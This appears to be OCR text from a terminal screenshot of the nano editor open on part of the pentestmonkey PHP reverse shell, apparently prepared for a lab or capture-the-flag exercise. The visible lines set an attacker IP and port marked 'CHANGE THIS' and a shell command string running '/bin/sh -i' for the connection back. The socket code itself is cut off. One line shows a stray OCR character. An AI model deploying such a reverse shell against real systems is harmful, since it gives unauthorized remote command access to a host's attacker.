 nano - Parrot Terminal 194x
GNU nano 5.4 Búfer nuevo *
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windo
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.47';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;S
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...